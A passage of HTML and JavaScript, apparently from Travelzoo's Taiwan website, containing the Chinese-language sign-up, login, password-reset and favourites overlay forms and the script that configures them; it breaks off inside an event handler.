                                    <input type="text" name="zipCode" placeholder="ZIP 碼" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">已成為會員？</span> <a role="button" class="js-alreadysubscriber">登入</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">尚餘 1 個步驟 …</h2>
                        輸入 ZIP 碼，可助我們提供你所處的地區之最佳優惠。
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">尚餘 1 個步驟 …</h2>
                        輸入 ZIP 碼，可助我們提供你所處的地區之最佳優惠。
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP 碼" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">繼續</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">查閱收件匣</h2>
                    <div class="padding-bottom-40">確認電郵地址</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">前往電郵</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>設定密碼</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新密碼" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="確認新密碼" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">繼續</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">By submitting your email for the first time or resubmitting your email in the box above, you agree to receive future emails from Travelzoo. You can change your subscription preferences at any time. By using our services, you agree to abide by our <a href="/tw/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/tw/privacy/" target="_blank">Privacy Policy</a>.</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    驚喜價錢，非凡體驗。
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/tw/membership/">Join for free</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8l1i4z&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">驚喜價錢，非凡體驗。</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    登記成為會員，查閱更多驚喜優惠。
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="你的電郵" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        登入
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">立即登記成為會員！</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登記成為會員</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">或</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">以 Facebook 帳號登入</button>
                                                                                                    <button type="button" class="button-signin-google center block">以 Google 帳號登入</button>
                                            </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">尚未登記成為會員？&nbsp;<a class="js-becomesubscriber" role="button">免費登記成為會員</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/tw/terms-and-conditions/" target="_blank">條款及細則</a> and <a href="/tw/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">登入</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">此電子郵寄地址與Travelzoo帳戶關聯，請輸入或重置您的密碼。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="電郵地址" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="密碼" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">登入</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">輸入密碼</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">更改資料</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="密碼"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">登入</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">設定密碼</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">更改資料</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新密碼" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="確認新密碼" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">繼續</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">保持登入</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">忘記密碼？</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">或</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">以 Facebook 帳號登入</button>
                                                                                                    <button type="button" class="button-signin-google center block">以 Google 帳號登入</button>
                                                <div class="padding-top-20 center text-bold becomesubscriber">尚未登記成為會員？&nbsp;<a class="js-becomesubscriber" role="button">免費登記成為會員</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">此連結安全。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">登入</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">忘記密碼？</h2>
                    </div>
                    <div class="padding-bottom-10">
                        輸入已登記之電郵地址，我們將會重新發送你的密碼。
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="電郵地址" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">繼續</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">此連結安全。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">查閱收件匣</h2>
                    </div>
                    <div class="padding-bottom-40">
                        重設密碼的指引已發送至你的電郵。
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">前往電郵</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">設定密碼</h2>
                        <div class="padding-bottom-10">
                            帳戶密碼長度須為 8 位字元起，並<i>最少</i>包括 1 個數字
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新密碼"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="確認新密碼"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">繼續</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">設定完成！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">此連結安全。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8l1i4z&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">免費登記成為會員</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(已成為會員？</span><a class="js-alreadysubscriber text-bold" role="button">登入</a>)</div>
                    <div>登記成為會員，查閱更多驚喜優惠。</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="你的電郵" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登記成為會員
                                    </button>
                                </div>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">尚餘 1 個步驟 …</h2>
                        輸入 ZIP 碼，可助我們提供你所處的地區之最佳優惠。
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP 碼" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">繼續</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">查閱收件匣</h2>
                    <div>確認電郵地址</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">前往電郵</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> 或 </div>
                        <div>稍後確認</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">從上次使用的位置繼續</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">By submitting your email for the first time or resubmitting your email in the box above, you agree to receive future emails from Travelzoo. You can change your subscription preferences at any time. By using our services, you agree to abide by our <a href="/tw/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/tw/privacy/" target="_blank">Privacy Policy</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">登入以解鎖</h2>
                <div>只供 Travelzoo 會員查閱</div>
                <div class="margin-bottom-10">(尚未登記成為會員？&nbsp;<a class="text-bold js-becomesubscriber" role="button">免費登記成為會員</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="你的電郵" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">登入</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">或</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">以 Facebook 帳號登入</button>
                                                                                    <button type="button" class="button-signin-google center block">以 Google 帳號登入</button>
                    
                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">尚未登記成為會員？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">已成為會員？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">登入</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">你已成功登記成為會員</h2>
                <h2 class="js-dealSpecific padding-bottom-10">你已成功登記成為會員</h2>
                <div class="js-generic padding-bottom-10">
查閱更多優惠<br>
隱藏優惠<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>你現在可查閱所有優惠</p>
                    <p>下列為你感興趣之優惠詳情</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            更多
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            更多
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP 碼" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">登入以儲存及編輯優惠提示。</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">請先登入，以將此項目加入心水優惠。</h2>
                                <div class="margin-bottom-10">稍後你可將項目加到心水優惠，優惠即將到期時，將會收到電郵提示。</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="電郵地址" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="密碼" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">登入</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">輸入密碼</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">更改資料</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="密碼" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">登入</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">設定密碼</h2>
                            <div class="margin-bottom-10">設定密碼，以儲存及編輯心水優惠。</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">更改資料</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新密碼" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="確認新密碼" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">繼續</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">保持登入</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">忘記密碼？</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">或</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">以 Facebook 帳號登入</button>
                                                                                                    <button type="button" class="button-signin-google center block">以 Google 帳號登入</button>
                                                <div class="padding-top-30 center text-bold becomesubscriber">尚未登記成為會員？&nbsp;<a class="js-becomesubscriber" role="button">免費登記成為會員</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">此連結安全。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">已成為會員？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="你的電郵" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">繼續</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">或</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">以 Facebook 帳號登入</button>
                                                                                    <button type="button" class="button-signin-google center block">以 Google 帳號登入</button>

                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">立即登記成為會員！</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">以訪客身份繼續</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">此連結安全。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">已成為會員？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">不是你的帳戶？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">此為本人之帳戶，請繼續</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">或</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">以 Facebook 帳號登入</button>
                                                                    <button type="button" class="button-signin-google center block">以 Google 帳號登入</button>
                            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">此連結安全。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = '輸入密碼';
        lH[ovrl.dynamicTitleEnum.Favorites] = '登入以儲存及編輯心水優惠。';
        lH[ovrl.dynamicTitleEnum.Alerts] = '登入以儲存及編輯優惠提示。';
        lSH[ovrl.dynamicTitleEnum.Default] = '此項目將會加入心水優惠。';
        lSH[ovrl.dynamicTitleEnum.Alerts] = '加入目的地至優惠提示。';
        var translations = {
            PassInvalid: '個人密碼必須至少 8 碼以上，並包含 1 個數字。',
            PassMisMatch: '密碼不符。',
            EmailInvalid: '請輸入有效電郵地址。',
            UnknownError: '發生錯誤，請稍後再試。',
            PassMultipleTries: '已輸入多次不正確密碼。',
            PassMustCreate: '請按此 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003e設定密碼\u003c/a\u003e。',
            CredentialsInvalid: '電郵或密碼不正確，請重試。',
            PassMustEnter: '請輸入密碼',
            AccountExists: '你已成為會員，請由以下連結登入。',
            PostCodeInvalid: '請提供身處城市',
            EmailNotRegistered: '此電郵目前並未註冊。請輸入其他電郵或立即登記。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76f8l1i4z',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76f8l1i4z',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76f8l1i4z',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76f8l1i4z',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Ftw%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D13%26source%3D_signupwid%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/tw/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
